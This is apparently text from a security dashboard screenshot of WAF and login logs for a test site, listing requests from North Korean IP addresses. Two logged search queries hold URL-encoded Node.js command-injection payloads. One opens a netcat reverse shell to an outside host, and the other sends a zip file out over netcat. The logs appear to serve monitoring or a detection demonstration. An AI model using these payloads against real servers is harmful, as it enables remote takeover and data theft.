 session-detail
time: Descending
Last geoip.ip.keyword
Last geoip.country_name.keyword
Last dest_ip.keyword
Last http_domain.keyword
Last uri_path.keyword
Last uri_query.keyword
Last username.keyword
Last login_result.keyword
Last waf_status.keyword
Last waf_severity.keyword
Apr 29, 2020 @ 09:54:57.734 175.45.178.55 North Korea 192.168.10.101 www.f5bdtest.com / clear Informational
Apr 29, 2020 @ 09:54:07.945 175.45.176.100 North Korea 192.168.10.101 www.f5bdtest.com /search keyword=res.end%28require%28%27child_process%27%29.execSync%28%27nc+10.245.13.123+4444+-e+%2Fbin%2Fsh+%26%27%29%29 james allow alarmed Error
Apr 29, 2020 @ 09:53:34.712 175.45.176.100 North Korea 192.168.10.101 www.f5bdtest.com /style.css james allow clear Informational
Apr 29, 2020 @ 09:53:34.292 175.45.176.100 North Korea 192.168.10.101 www.f5bdtest.com /pf/Users/james james allow clear Informational
Apr 29, 2020 @ 09:53:31.259 175.45.176.100 North Korea 192.168.10.101 www.f5bdtest.com /search keyword=res.end%28require%28%27child_process%27%29.execSync%28%27nc+-w+3+10.245.13.123+8888+%3C+James.zip%27%29%29 james allow alarmed Error
Export: Raw Formatted